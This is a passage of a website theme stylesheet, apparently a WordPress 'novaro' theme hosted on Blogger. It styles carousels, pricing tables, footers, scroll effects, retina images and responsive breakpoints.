/**** Isotope CSS3 transitions ****/
.isotope,
.isotope .isotope-item {
-webkit-transition-duration: 0.8s;
-moz-transition-duration: 0.8s;
-ms-transition-duration: 0.8s;
-o-transition-duration: 0.8s;
transition-duration: 0.8s;
}
.isotope {
-webkit-transition-property: height, width;
-moz-transition-property: height, width;
-ms-transition-property: height, width;
-o-transition-property: height, width;
transition-property: height, width;
}
.isotope .isotope-item {
-webkit-transition-property: -webkit-transform, opacity;
-moz-transition-property:    -moz-transform, opacity;
-ms-transition-property:     -ms-transform, opacity;
-o-transition-property:      -o-transform, opacity;
transition-property:         transform, opacity;
}
/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
-webkit-transition-duration: 0s;
-moz-transition-duration: 0s;
-ms-transition-duration: 0s;
-o-transition-duration: 0s;
transition-duration: 0s;
}
/* End: Recommended Isotope styles */
/* disable CSS transitions for containers with infinite scrolling*/
.isotope.infinite-scrolling {
-webkit-transition: none;
-moz-transition: none;
-ms-transition: none;
-o-transition: none;
transition: none;
}
/*SHORTCODE - Custom
-------------------------------------------------*/
.bigtext{font-size:32px; font-weight:300; letter-spacing:-2px; text-align:center; line-height:110%;margin-bottom:10px;}
.secondarytext{font-size:24px; font-weight:300; text-align:center; letter-spacing:0px; line-height:100%; font-style:italic;display:block;}
.nvr-heading{position:relative; margin-bottom:20px; padding-bottom:20px;}
.nvr-heading *{text-align:center;}
.nvr-heading.left *{text-align:left;}
.nvr-heading.right *{text-align:right;}
.nvr-heading h1{margin:0px;}
.nvr-heading h2{margin:0px;}
.nvr-heading h3{margin:0px;}
.nvr-heading h4{margin:0px;}
.nvr-heading h5{margin:0px;}
.nvr-heading h6{margin:0px;}
.nvr-heading .hborder{position:absolute; bottom:0px; left:50%; width:170px; margin-left:-85px; height:1px;}
.nvr-heading.small .hborder{position:absolute; bottom:0px; left:50%; width:80px; margin-left:-40px;}
.nvr-heading.left .hborder{left:0px; margin-left:0px;}
.nvr-heading.right .hborder{left:auto; right:0px; margin-left:0px;}
.flexslider-carousel ul.slides li{margin-right:0px;}
.brand .flexslider-carousel ul.slides li .cr-item-container{margin:0px 10px;}
.pcarousel.haslink{padding-top:90px; position:relative;}
.pcarousel.haslink > a.pclink{width:150px; box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box; text-align:center; position:absolute; top:0px; left:50%; margin-left:-91px;}
#subbody .pcarousel.haslink .flex-direction-nav a{
transition: margin ease-out 0.5s;
-moz-transition: margin ease-out 0.5s;
-webkit-transition: margin ease-out 0.5s;
-o-transition: margin ease-out 0.5s;
}
#subbody .pcarousel.haslink .flex-direction-nav a.flex-prev {top:-92px; left: 50%; margin-left:-126px; margin-top:0px; opacity:1;}
#subbody .pcarousel.haslink .flex-direction-nav a.flex-next {top:-92px; right: 50%; margin-right:-126px;margin-top:0px; opacity:1;}
#subbody .pcarousel.haslink .flex-direction-nav a.flex-prev:hover {margin-left:-136px;}
#subbody .pcarousel.haslink .flex-direction-nav a.flex-next:hover {margin-right:-136px;}
.flexslider-carousel ul.slides li div.nvr-pf-box{padding: 1px !important; margin: 0px !important;}
.flexslider-carousel ul.slides li img{}
.flexslider-carousel ul.slides .nvr-pf-box{border:0px !important; position:relative; overflow:hidden;}
.flexslider-carousel ul.slides .nvr-pf-img a.image, .flexslider-carousel ul.slides div.frameimg a.image{
margin-top:10px;
}
.flexslider-carousel ul.slides .nvr-pf-text{
position:absolute;
bottom:105%;
width:100%;
left:0px;
z-index:201;
box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
transition: bottom ease-out 0.5s;
-moz-transition: bottom ease-out 0.5s;
-webkit-transition: bottom ease-out 0.5s;
-o-transition: bottom ease-out 0.5s;
}
.flexslider-carousel ul.slides .nvr-pf-box:hover .nvr-pf-text{bottom:50%;}
.flexslider-carousel ul.slides .nvr-pf-title{ padding-bottom:2px; text-align:center;}
.flexslider-carousel ul.slides .nvr-pf-cat{text-align:center;}
.flexslider-carousel ul.slides .nvr-pf-separator, .flexslider-carousel ul.slides .nvr-pf-content{display:none;}
.flexslider-carousel{position:relative; padding:0px 0px 0px 0px;}
.flexslider-carousel .flex-control-nav{bottom:0px; text-align:center;font-size:0px;display:none;}
.flexslider-carousel .flex-control-nav li{margin:0px 3px;}
.flexslider-carousel .flex-direction-nav a{
width:20px;
height:36px;
z-index:100;
opacity:0;
top:85px;
transition: opacity ease-out 0.25s;
-moz-transition: opacity ease-out 0.25s;
-webkit-transition: opacity ease-out 0.25s;
-o-transition: opacity ease-out 0.25s;
}
.flexslider-carousel:hover a.flex-prev, .flexslider-carousel:hover a.flex-next{opacity:1;}
.flexslider-carousel .flex-direction-nav a.flex-prev{
left:-23px;
background-image:url();
background-repeat: no-repeat;
background-position: center;
}
.flexslider-carousel .flex-direction-nav a.flex-next{
right:-23px;
background-image:url();
background-repeat: no-repeat;
background-position: center;
}
.nvr-recentposts li{list-style-type:none;}
.nvr-recentposts li.alpha{clear:both;}
.nvr-recentposts li div.rp-item-container{background:#fff; border:1px solid #dedee0; margin-bottom:20px;}
.nvr-recentposts h4, .nvr-recentposts .entry-utility{margin-bottom:13px; padding-left:0px; padding-right:0px;}
.nvr-recentposts .nvr-rp-text{padding:15px;}
.brand .flexslider-carousel .flex-direction-nav a{
top:50%;
margin-top:-18px;
}
.flexslider-carousel h3{font-weight:500;margin:12px 0px 4px; text-align:left;font-size:14px; letter-spacing:0px;}
/* Portfolio Carousel */
ul.listcarousel{padding:0px; margin:0px;}
ul.listcarousel li{list-style-type:none;padding:0px;}
/* Meter */
div.meter{
max-width:100%;
border-radius:10px;
-moz-border-radius:10px;
-webkit-border-radius:10px;
margin:0px;
}
div.meter div{
border-radius:10px;
-moz-border-radius:10px;
-webkit-border-radius:10px;
box-sizing:border-box;
-moz-box-sizing:border-box; /* Firefox */
-webkit-box-sizing:border-box;
padding:0px 10px 0px 0px;
text-align:right;
}
/* Hosting Table */
.hostingtable{text-align:center;}
.hostingtitle{padding:12px;}
.hostingtitle h4{margin:0px;}
.hostingprice{font-size:54px; line-height:normal; background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFl4UCd8GwX5nZCtrlTy8ouWVHm0_4ljowhvzBk47RS23Bg_41YapyhfsDFMynMjTjDck2rMx26DVkk0xqJF9hK0BmVrUvmdhyphenhyphenVzw3ncFv5xuGJ75Z93xt2ed7cDdMmXfVE7RHAE8HDdM/s1600/hostingprice.png); background-repeat:no-repeat; background-position:bottom center; padding-bottom:22px; padding-top:8px; margin-bottom:12px;}
.hostingprice span.priceinfo{text-transform:uppercase; font-size:12px; display:block;}
.hostingcontent ul{padding:0px; margin:0px;}
.hostingcontent ul li{padding:0px 0px 14px 0px; margin:0px 0px 11px 0px; text-align:center; width:100%; display:block;}
.hostingbutton{padding:16px 0px 29px 0px;}
/* AFTER CONTENT*/
#outeraftercontent{padding:30px 0px 32px 0px;}
/* FOOTER  */
#footerwrapper{}
#footersidebar{padding:40px 0 0 0;}
#footersidebar ul{list-style-type:none; margin:0; padding:0;}
#footersidebar li.widget{list-style-type:none; margin:0 0 40px 0; padding:0; border:0px;}
#footersidebar li li{ padding:0px; margin:0 0 8px 0;list-style-type:none; }
#footersidebar li a{ padding:0px; margin:0px;}
#footersidebar li a:hover{ text-decoration:none;}
#footersidebar ul.sub-menu, #footersidebar ul.children, #footersidebar ul ul ul{margin:0 0 0 10px; }
#footersidebar ul.sub-menu li, #footersidebar ul.children li, #footersidebar ul ul ul li{margin-bottom:2px; padding-bottom:2px; background:transparent;}
/* recent post footer sidebar */
#footersidebar .nvr-latest-post-widget li{padding:0px 0px 10px 0px; margin-bottom:20px; clear:both; background:transparent}
#footersidebar .nvr-latest-post-widget li img{padding:2px; border:1px solid;}
#footersidebar .nvr-latest-post-widget li h6{font-size:12px; line-height:18px; margin-bottom:0px}
#footersidebar .nvr-latest-post-widget li .smalldate{font-size:11px; display:block;}
/* recent comment footer sidebar */
#footersidebar .nvr-recent-comment-widget li{clear:both; background:transparent}
#footersidebar .nvr-recent-comment-widget a{background:transparent !important; padding:0 !important;  display:inherit}
.sn{margin:0; padding:0; float:left;}
.sn li{list-style-type:none; height:30px; width:30px; list-style-type:none; margin:18px 2px 0px; padding:0px; float:left;}
.sn a{display:inline-block; line-height:27px; width:27px; text-align:center; font-size:20px;
border-radius:27px;
-moz-border-radius:27px;
-webkit-border-radius:27px;
transition: color 0.5s, border-color 0.5s;
-moz-transition: color 0.5s, border-color 0.5s; /* Firefox 4 */
-webkit-transition: color 0.5s, border-color 0.5s; /* Safari and Chrome */
-o-transition: color 0.5s, border-color 0.5s; /* Opera */
}
.icon-img{background-position:0px 0px; background-repeat:no-repeat;}
/*** FOOTER ***/
#footer{font-size:12px;}
.copyrightcontainer{padding:33px 0px 33px 0;}
#footer .copyright{float:left; padding-top:3px;}
#footer a, #footer a:visited{ font-weight:700;}
#footermenu{float:right;}
#footermenu .sf-menu{position:static; float:none; margin-top:8px;}
#footermenu .sf-menu > ul{position:static; width:auto;}
#footermenu .sf-menu ul li{margin-left:25px; display:inline-block; padding:0px; }
#footermenu .sf-menu li a{padding:0px !important;}
#footernav{position:static; margin-top:8px;}
#footernav li{margin-left:25px;}
#footernav li a{padding:0px; text-transform:capitalize; font-size:12px;}
#footermenu .sf-menu li a:hover, #footernav li a:hover{text-decoration:underline !important;}
/*** SCROLL EFFECT ***/
.element_from_top {
top: -50px;
padding-right: 0px;
opacity: 0;
position: relative;
}
.element_from_bottom {
bottom: -50px;
padding-left: 0px;
opacity: 0;
position: relative;
}
.element_from_left {
left: -80px;
opacity: 0;
position: relative;
}
.element_from_right {
right: -80px;
opacity: 0;
position: relative;
}
.element_fade_in {
opacity: 0;
position: relative;
padding-left: 0px;
right: 0px;
}
/*CUSTOM CSS*/
.contact_email{list-style-type:none; background-image:url(); background-repeat:no-repeat; background-position:0px 6px !important;border:0px !important; padding:0px 0px 0px 20px; font-weight:bold;}
.contact_address{list-style-type:none; background-image:url(); background-repeat:no-repeat; background-position:0px 3px !important;border:0px !important; padding:0px 0px 0px 20px; font-weight:bold;}
.contact_mobile{list-style-type:none; background-image:url(); background-repeat:no-repeat; background-position:0px 3px !important;border:0px !important; padding:0px 0px 0px 20px; font-weight:bold;}
#aboutslider, machineslider{width:100%;}
#aboutslider .flex-control-nav, #machineslider .flex-control-nav{height:9px;bottom:-20px;}
#aboutslider .flex-control-nav a, #machineslider .flex-control-nav a{width:9px;height:9px;background-image:url(); background-repeat:no-repeat; background-position:0px 0px;margin:0px 4px;}
#aboutslider .flex-control-nav a:hover, #aboutslider .flex-control-nav a.active, #machineslider .flex-control-nav a:hover, #machineslider .flex-control-nav a.active{background-position:0px -10px;}
#aboutslider img{-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;}
#nav_menu-2{position:relative;}
/* list */
ul.customlist{padding:0px;margin:0px;}
ul.customlist li{padding:0px;margin:0px 0px 5px 0px; list-style-type:none;}
.nvr_selector{text-align:left; position:relative; margin-right:50px; cursor:pointer; background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLj4V_ilb85uqSWOCXJEYIQwvnrCsIzZvHsUUSMR2ARRHM7hTzbTGcw5JFHRY2qm3fxiwTqJO2e81VmcGiJPER8tCR7wuEBxa8OSfXGZjvohTHkgm2nAsPbkrIT-FEMMu864FQqIZuBso/s1600/selector.png); background-repeat:no-repeat; background-position:right; }
.nvr_selector:hover{cursor:pointer;}
.nvr_selector span{font-size:18px; line-height:28px;padding-left:15px;cursor:pointer;}
.nvr_selector select{font-size:18px; position:absolute !important; top:0px; left:0px; -moz-opacity: 0; opacity:0 !important; filter: alpha(opacity=0); cursor:pointer;}
ul.timeline li{
margin:0px;
list-style-type:none;
padding:0px 0px 20px 0px;
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfQouaxm5PRSOJeKNk9jXg_BZ8T-rkJmV4WhyzRee4Uc3f1hC7hH7tOTZaQ7kg8RKSjmotbNpJEfNvhYggrD585C4ZgkjHYWgZUUukOjIFXKTmEL4rxg1z7Kc55yjVBblYIfokL1hv7cs/s1600/timeline.gif);
background-repeat:repeat-y;
background-position:top left;
}
ul.timeline.right li{
background-position:top right;
}
ul.timeline li.last{
background:none;
padding:0px;
}
.headlinebox{padding:25px;}
.entry-content > .wpb_row:last-child{margin-bottom:0px;}
.stripecontainer{
width: 100%;
padding: 0px 1000px 0px;
margin-left: -1000px;
margin-bottom:35px;
overflow: hidden;
position:relative;
-webkit-box-shadow: inset 0px 0px 0px 1px rgba(218,222,225,0.86);
box-shadow: inset 0px 0px 0px 1px rgba(218,222,225,0.86);
background-position:center center;
}
.entry-content > .stripecontainer:last-child{margin-bottom:0px;}
.stripewrapper{
z-index:20;
position:relative;
}
.stripecontainer > .stripewrapper > div.wpb_row:last-child{padding:50px 0px; margin-bottom:0px;}
.nvr.vc_text_separator {margin-bottom:55px;padding-top:20px;}
.nvr.vc_text_separator div {
padding: 10px 15px;
position: relative;
top: -20px;
font-size:14px;
border-radius:5px;
-moz-border-radius:5px;
-webkit-border-radius:5px;
}
body.novaro .vc_slide p{margin-bottom:0px;}
#megaMenu ul.megaMenu > li.menu-item > a, #megaMenu ul.megaMenu > li.menu-item > span.um-anchoremulator{font-family:Nunito, Helvetica, sans-serif;}
body.novaro .fa, body.novaro .fa:before, body.novaro .fa:after{box-sizing:content-box !important; -moz-box-sizing:content-box !important; -webkit-box-sizing:content-box !important;}
/* #Retina Display Queries
================================================== */
@media only screen and (-Webkit-min-device-pixel-ratio: 2),
only screen and (-moz-min-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 4/2),
only screen and (min-device-pixel-ratio: 2),
(min-resolution: 144dpi){
blockquote {background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVRG7CL3G-GOdhmXg8HKJ66EjTXd3sGrM1nN28JiijB75j66SuBGvhzYA37pIrEz7qEV1bQVVjLOOGUtFTVRmaGsVS4fHU4L3sGvZ-D9yh7o_4f0TfwUeAoYiRmrRsLIgUGfIwL-8w4g4/s1600/quote@2x.png); background-size:28px 24px;}
.flexslider.preloader{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXoLKR9oYIErfKXNVGdyUdFZ4b7vDJ1cWFvCUxaATJbyxvVk00R0IABV1LjEuHPQNbrOYQtaL3L5Br_ec1NxDxwcCjBOSrUWm9Y8p5s_BHLdiXXTCXSq4gIgNRUL6v3CStzb8tf06Ti48/s1600/ajax-loader@2x.gif); background-size:31px 31px;}
.commentlist li.comment ul.children li{background-image:url(); background-size:38px 1px;}
.pullquote-right,.pullquote-left{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVRG7CL3G-GOdhmXg8HKJ66EjTXd3sGrM1nN28JiijB75j66SuBGvhzYA37pIrEz7qEV1bQVVjLOOGUtFTVRmaGsVS4fHU4L3sGvZ-D9yh7o_4f0TfwUeAoYiRmrRsLIgUGfIwL-8w4g4/s1600/quote@2x.png); background-size:28px 24px;}
h2.trigger span {background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0TvQjmUIDNHxjqcq-cpdAINKYukBhlVV-Z9q1fIsRh2DWbmdtelsg-awaXvvRwTRsSfarTUaTLedSlERQAPbj-4bk1OK_0zKgo8G4K0_KHp_rZekmQ3sXgpurDXaDoox2lXUkO20irag/s1600/toggle_close@2x.png); background-size:17px 17px;}
h2.active span{background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4G6WmcAteqMkBmTo3xufEK_88s2f4EfXXFirF0fl3nvC1-PgNn8NET41GlJYNG6PieR2LAudKLVvN-Q5jyFKddxm7kw-XPoBEFtkp8w1cwXJwzFIzJ6p3ZUNdmbP9vL3FGWUM4pxj09E/s1600/toggle_open@2x.png); background-size:17px 17px;}
.nvr-trotating blockquote .arrowbubble{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiycG-LHthmTz0_Grho2wLp4hw54t6YozMSrQbvRK50ULc7Ub-mSwc1hkMiGs2-byhhFMy4-nKOV3dkSfA9XJwuJQ-BRuv3FOj8h66JGg8yp07Zy_LFatB_581GYfYg3yr-UQvGqTGo4z4/s1600/arrowbubble@2x.png
); background-size:18px 16px;}
.nvr-pf-img{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5l_OFXvt6X3crHwsUVJl1jgZM-G7oG8HWlqOhHTCczmyE7kejXLVDL0Saxhr5GdgFhVmVMsj3k7NWtjZ_UHz8YSsUDI3gfQO6JB7IH6riemWEwg0wjkn4qBqtciZoIreTSgoyB_cfKew/s1600/pf-loader@2x.gif); background-size:31px 31px;}
.nvr-noimage{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWLyoVbFPwqEq2LRVFhLtl__e1zRWm4-Ucox5E_RB2bVLlsw-z9WRr1x1pTs9oZ7JjcMyq_6lkkIvzc7a6TpK0Ea18MaqW9uComIQ2fKe8lA4atQXxo1VN0ppLauQ1NTe4Jpbpz-K2w0U/s1600/noimage.png); background-size:100px 71px;}
.nvr-pf-img a.zoom, div.frameimg a.zoom{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw8lD7CTH4KwbcPlvBgsZR0x3eF4i6YEqaBeCs4Vg6Xch2FWrxE1xmFoxraVCuYn45tlsKi2Y9hORTcO0T5xKN81cDyqwUg3zo2MTFVDglqw3beqxD79-tZiiVl0220siPwo0R9aU8rbM/s1600/hover-zoom@2x.png)!important; background-size:26px 26px;}
.nvr-pf-img a.gotolink, div.frameimg a.gotolink{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivs_p1pGao8-_tH2ylH-Jb9MjiX4wJcli_ayNQdDGneCsQ8qDrElKDrk1F9hhbKgOZuH5qQUf-IRjJcKhjL9x5ktZQttW4gSnU44UtsTHFB0sxP2Sg28PtsTR0_Nii6wPA0PG0ckSnOGw/s1600/hover-link@2x.png) !important; background-size:26px 26px;}
.nvr-pf-img a.gotopost, div.frameimg a.gotopost{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6tHPV_NXOAF1dRwMaziNMsRiQO9JPUwGSysU9VbU_giQpc3zs7C_cip9wBSk_hZboNPz0FBI1_8kyPerd8oTSYmvCceNrrxxh_CvI3o7W1F2VWIBTYQtx8jaLkc4KxtaUN3PcJ6IAVeM/s1600/hover-doc@2x.png) !important; background-size:20px 20px;}
.hostingprice{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimxGK41xnI9ADgVcKOwwVGi_hoPYDh5fdlbvDumt3MrEBcYU5z2PfDKcUTYXiLYnCePkhppQFQF4qfAgmVzu1YpNnY-iOzCWA4ttj9wJJw8SNz0o8Ps44yH4MoyziEqPnA8I7ZSJR3oPs/s1600/hostingprice@2x.png) !important; background-size:700px 200px;}
#aboutslider .flex-control-nav a, #machineslider .flex-control-nav a{background-image:url();}
ul.customlist.listcheck li, li.check{background-image:url();background-size:12px 12px; }
ul.timeline li{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfQouaxm5PRSOJeKNk9jXg_BZ8T-rkJmV4WhyzRee4Uc3f1hC7hH7tOTZaQ7kg8RKSjmotbNpJEfNvhYggrD585C4ZgkjHYWgZUUukOjIFXKTmEL4rxg1z7Kc55yjVBblYIfokL1hv7cs/s1600/timeline.gif); background-size:58px 1px;}
.nvr_selector{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjf2PSRngQneWcE8vcqv4hn-X1_a80BxAQS4iR9ZPv4aENFFnCTtrx3qCh37XUTmT1m1G4aMH2stnPHV_qwBJSxpqKU5RtPSOm_J8saCZlIOFSXfaeAUP4VGfLCQXaYUfBW2E0WIaTT2U/s1600/selector@2x.png); background-size:12px 8px;}
}
@media only screen and (max-width: 959px) {
#outerslider.parallax #slider{ display:none;}
#outerheader{background-color:#ffffff;}
}
/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 980px) {
#bodychild{width:100%; margin:0}
/* Main Menu */
.sf-menu, .sf-menu * {font-size:11px;}
.sf-menu > li{margin-left:25px;}
.sf-menu li{padding:2px 10px;}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
top:2.3em; /* match top ul list item height */
}
/* Header */
/* Slider */
.flex-control-nav { display:none;}
div.pcarousel .flex-control-nav{display:block;}
}
/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 950px) {
.sf-menu > li {
padding:2px 8px 2px 8px;
}
.sf-menu a {
font-size:10px !important;
}
}
/* All Mobile Sizes (devices and browser) */
@media only screen and (min-width: 768px) {
.topnav.sf-menu {display:block !important;}
}
/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px) {
.vc_responsive div.vc_row-fluid div[class*="vc_span"] {
float: none;
display: block;
width: auto;
margin-left: 0;
margin-bottom:20px;
}
.row .onecol, .row .twocol, .row .threecol, .row .fourcol, .row .fivecol, .row .sixcol, .row .sevencol, .row .eightcol, .row .ninecol, .row .tencol, .row .elevencol, .row .twelvecol {
margin-bottom:25px;
}
#bodychild{width:100%; margin:0}
/* Header */
#outerheaderwrapper{height:auto!important;}
#outerheader{position:static !important;}
#outerheaderclone{display:none !important;}
div.topcontainer.container {padding: 13px 0px;}
#subbody div.logo{text-align:center; width:auto; float:left;}
ul#secondarynav{display:none !important;}
section.navigation{margin:0px;}
nav{margin:0; float:none;}
a.nav-toggle{display:block; width:66px; height:66px; font-size:30px; line-height:66px; text-align:center; cursor:pointer;color:#fff;}
.nvrmenu3 a.nav-toggle{color:#fff;}
nav{margin:0; float:none;}
.js .topnav { display: none; position:absolute; left:0px; width:100%; padding:0px; top:100%; z-index:300;}
.js .topnav li, .js .topnav ul{padding:0px !important; margin:0px !important; border:0px !important; background:none !important;display:block !important; }
.js .topnav ul.sub-menu{visibility:visible !important; position:static !important; width:100% !important;}
.js .topnav a{width:100% !important; position:static; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; padding:16px 22px !important; background-color:#1f1f1f; color:#8b8b8b; border-bottom:1px solid #252525; background-image:none; text-align:left; font-size:13px; line-height:13px; font-weight:700; text-transform:uppercase;}
.js .topnav ul.sub-menu a{padding:16px 22px 16px 34px !important;}
.js .topnav a:hover, .js .topnav a.current-menu-item{background-color:#fe6f3d !important; background-image:none !important; color:#333333 !important;}
.breadcrumb{display:none;margin-bottom:30px; margin-top:-2px;}
.nvrmenu2 .topnav .current_page_item > a, .nvrmenu2 .topnav .current_page_parent > a,
.nvrmenu2 .topnav .current-menu-parent > a, .nvrmenu2 .topnav .current-menu-item > a{color:#fff !important;}
.textshadow #aftertheheader .pagetitle{text-align:center; padding:0px 0px 0px 0px;}
.bigtext{font-size:24px;}
.secondarytext{font-size:14px;}
#outerafterheader, #outerafterheader.sticky{padding-top:31px;}
#aftertheheader h1.pagetitle{font-size:32px;line-height:32px;}
#aftertheheader .pagedesc{text-align:center; padding-right:10px; padding-left:10px;}
#outerheaderauthor.sticky{position:static;}
#headerauthorwrapper{height:auto !important;}
.avatarcontainer{width:50px;}
.avatarcontainer img{margin-top:5px;}
/* Slider */
.flex-control-nav { display:none;}
.flex-direction-nav{display:none;}
div.pcarousel .flex-control-nav{display:block;}
.flexslider .slides > li{}
.nvr-trotating.flexslider .slides > li{padding-top:0px;}
#outerslider.parallax.empty, #outerslider.parallax.sticky{padding-top:100px;}
/* Content */
#maincontent{max-width:480px; margin-left:auto; margin-right:auto;}
#outermain{padding:25px 0 15px 0;}
#outermain .row .columns, #outermain .row .column, .outersection .row .columns, .outersection .row .column{margin-bottom:20px !important;}
.main{padding:0;}
.frameimg{border:0px;padding:0px;}
ul.tabs li {
width: 49%;
margin: 0 2px 1px 0;
text-align: center;
}
.positionright, .positionleft{
float:none;
}
div.wp-pagenavi{padding:0px 20px; margin-bottom:20px;}
/* Blog */
.post{padding-bottom:0px; margin-bottom:30px;}
.pagenavi{margin-bottom:30px;}
.postscontainer.mason .articlewrapper{width:100%; margin-bottom:20px;}
.postscontainer.mason.twocols .articlewrapper{width:100%; margin-bottom:20px;}
.postscontainer.mason.timeline .startline{display:none;}
.postscontainer.timeline .verticalline{display:none !important;}
.postscontainer.timeline .posleft, .postscontainer.timeline .posright{padding:0px;}
.postscontainer.timeline .linemark{display:none;}
/* Sidebar */
#sidebar{padding-top:20px;}
#sidebar.positionright .widget{padding-left:0px;border-left:0px solid;}
#sidebar.positionleft .widget{padding-right:0px;border-right:0px solid;}
#sidebar .widget{margin-bottom:30px;}
/* Portfolio */
.nvr-pf-container{max-width:547px !important; margin-right:auto !important; margin-left:auto !important;}
#nvr-pf-filter{max-width:100%;}
/* Products */
body.novaro ul.products li.product{margin-right:0px; margin-bottom:20px; width:100%;}
body.novaro .related ul.products li.product, body.novaro .related ul li.product, body.novaro .upsells.products ul.products li.product, body.novaro .upsells.products ul li.product{width:100% !important; margin-left:0px; margin-right:0px; margin-bottom:20px;}
body.novaro #customer_details .col-1, body.novaro #customer_details .col-2{ width:100%; margin:0px 0px 20px 0px;}
/* Portfolio filter */
#filters{text-align:center;}
/* Footersidebar */
#footersidebar li.widget{margin-bottom:20px;}
/* Footer */
.sn{float:none;}
#footer .copyright{ float:none; clear:both; text-align:center; padding:0px 0 0 0;}
#footer #footermenu{float:none; text-align:center;}
#footer .copyright, #footer #footermenu li a{font-size:10px !important;}
#footer #footericon {float: none; text-align:center; margin-top:10px;}
.sn li {display:inline-block; float:none;}
#footernav{float:none;}
/* contact form 7 plugin */
.wpcf7 .label{float:none; width:100%; display:block}
.wpcf7-submit{margin:0px 0 0 0 !important;}
}
/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) {
#bodychild{width:100%; margin:0}
#slider .text-caption{padding-top:60px;}
#slider .caption-content{margin-top:0px !important;}
#slider .caption-content h2{font-size:32px; letter-spacing:0px; line-height:32px;}
}
/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {
#bodychild{width:100%; margin:0}
#headertext{display:none !important;}
/* Blog */
#entry-author-info #author-description{margin:0}
.avatar{display:none;}
.commenttext{padding:20px 0 0 0;}
.comment-body{margin-left:0 !important;}
.entry-utility{font-size:9px !important;}
.entry-utility a.more-link{display:none !important;}
}
/*
CHANGE COLOR STYLE
*/
body{color:#777777; background-color:#fff;}
a, a:visited, a.colortext, a.colortext:visited, .colortext a, .colortext a:visited{color:#333;}
a:hover, a.colortext:hover, .colortext a:hover, .colortext{color:#fe6f3d;}
h1, h2, h3, h4, h5, h6{color:#333;}
.white{color:#fff !important;}
.black{color:#000 !important;}
.grey{color:#555555 !important;}
.white:hover, .black:hover, .grey:hover{color:#fe6f3d !important;}
.borderbottom{border-bottom:1px solid #e4e4e4;}
hr{
border:solid 1px #e4e4e4;
border-width:0 0 1px 0;
}
input[type="text"], input[type="email"],
textarea, input[type="password"], select{
background-color:#fff;
color:#777;
border:solid 1px #e1e1e1;
}
.button, a.more-link,
.button:visited,
#maincontent input[type="submit"],
#maincontent input[type="reset"], button{
color:#fe6f3d;
background: #fff; /* Old browsers */
border-color:#fe6f3d;
}
.button:hover, a.more-link:hover,
#maincontent input[type="submit"]:hover,
#maincontent input[type="reset"]:hover, button:hover{
color:#fff;
background: #fe6f3d; /* Old browsers */
border-color:#fe6f3d;
}
/*====== CONTAINER ======*/
/*====== HEADER ======*/
.sn a{color:#7e7e7e;}
.sn a:hover{color:#333;}
#outerheader{background-color:transparent;}
.nvrmenu1 #outerheader{background-color:transparent;}
.nvrmenu2 #outerheader{background-color:#fff;}
.nvrmenu3 #outerheader{background-color:#2a2a2a;}
#outerheaderclone, body.novaro #outerheader.sticky{background-color:#fff; border-bottom:1px solid #ebebeb;}
.secondarymenu a{color:#fff;}
.secondarymenu  a:hover,
.secondarymenu .current_page_item > a, .secondarymenu .current_page_item > a:hover,
.secondarymenu .current_page_parent > a, .secondarymenu .current_page_parent > a:hover,
.secondarymenu .current-menu-parent > a, .secondarymenu .current-menu-parent > a:hover,
.secondarymenu .current-menu-item > a, .secondarymenu .current-menu-item > a:hover
{color:#fff; background-color:#fe6f3d;}
.breadcrumb, .breadcrumb a, .breadcrumb a:visited{color:#ffffff;}
/*====== TOP MENU ======*/
.sf-menu a{color:white;}
.topnav li a:hover,
.topnav .current_page_item > a, .topnav  .current_page_item > a:hover,
.topnav .current_page_parent > a, .topnav .current_page_parent > a:hover,
.topnav .current-menu-parent > a, .topnav .current-menu-parent > a:hover,
.topnav .current-menu-item > a, .topnav .current-menu-item > a:hover,
.nvrmenu3 .topnav li a:hover,
.nvrmenu3 .topnav .current_page_item > a, .nvrmenu3 .topnav .current_page_item > a:hover,
.nvrmenu3 .topnav .current_page_parent > a, .nvrmenu3 .topnav .current_page_parent > a:hover,
.nvrmenu3 .topnav .current-menu-parent > a, .nvrmenu3 .topnav .current-menu-parent > a:hover,
.nvrmenu3 .topnav .current-menu-item > a, .nvrmenu3 .topnav .current-menu-item > a:hover
{color:#fff;}
.nvrmenu2 .topnav li a:hover,
.nvrmenu2 .topnav .current_page_item > a, .nvrmenu2 .topnav .current_page_item > a:hover,
.nvrmenu2 .topnav .current_page_parent > a, .nvrmenu2 .topnav .current_page_parent > a:hover,
.nvrmenu2 .topnav .current-menu-parent > a, .nvrmenu2 .topnav .current-menu-parent > a:hover,
